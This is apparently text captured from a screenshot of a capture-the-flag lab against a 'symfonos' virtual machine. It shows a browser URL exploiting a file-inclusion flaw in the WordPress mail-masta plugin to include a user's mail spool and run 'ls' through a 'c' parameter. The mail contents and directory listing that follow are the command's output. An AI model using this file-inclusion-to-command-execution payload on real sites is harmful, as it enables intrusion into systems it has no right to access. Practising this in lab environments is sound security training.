 n3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=ls
ABP
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1597585969/symfonos.localdomain--
112
113 From ME@symfonos.localdomain  Sun Aug 16 08:55:08 2020
114 Return-Path: <ME@symfonos.localdomain>
115 X-Original-To: Helios
116 Delivered-To: Helios@symfonos.localdomain
117 Received: from unknown (unknown [172.16.62.1])
118 by symfonos.localdomain (Postfix) with SMTP id 5208B40B89
119 for <Helios>; Sun, 16 Aug 2020 08:54:18 -0500 (CDT)
120
121 ajax_camp_send.php
122 ajaxreport.php
123 campaign-delete.php
124 count_of_send.php
125 create-campaign.php
126 demo-view-campaign.php
127 immediate_campaign.php
128 post_campaign_send.php
129 test_mail.php
130 view-campaign-list.php
131 view-campaign.php
132
133